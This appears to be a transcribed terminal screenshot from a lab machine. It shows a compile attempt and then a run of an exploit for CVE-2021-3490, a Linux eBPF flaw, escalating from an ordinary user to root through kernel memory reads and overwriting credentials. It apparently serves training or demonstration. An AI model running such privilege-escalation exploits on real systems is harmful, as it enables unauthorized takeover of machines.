 Activities Terminal Jul 31 00:26
vulnmachines@vulnmachines: ~/Desktop/CVE-2021-3490/bin
vulnmachines@vulnmachines: ~/Desk... vulnmachines@vulnmachines: ~
gcc -DGROOVY -o bin/exploit.bin -I include/ exploit.c bpf.c kmem_search.c
/usr/bin/ld: cannot open output file bin/exploit.bin: Permission denied
collect2: error: ld returned 1 exit status
make: *** [Makefile:10: groovy] Error 1
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490$ ls
bin bpf.c exploit.c include kmem_search.c Makefile README.md
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490$ cd bin/
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490/bin$ ls
exploit.bin
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490/bin$ whoami
vulnmachines
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490/bin$ ./exploit.bin
[+] eBPF enabled, maps created!
[+] addr of oob BPF array map: ffff94e03b5f0110
[+] addr of array_map_ops: ffffffff978709a0
[+] kernel read successful!
[!] searching for init_pid_ns in kstrtab ...
[+] addr of init_pid_ns in kstrtab: ffffffff97d1984f
[!] searching for init_pid_ns in ksymtab...
[+] addr of init_pid_ns ffffffff97e62d00
[!] searching for creds for pid: ff4d
[+] addr of cred structure: ffff94e0364d59c0
[!] preparing to overwrite creds...
[+] success! enjoy r00t :)
# whoami
root
# uname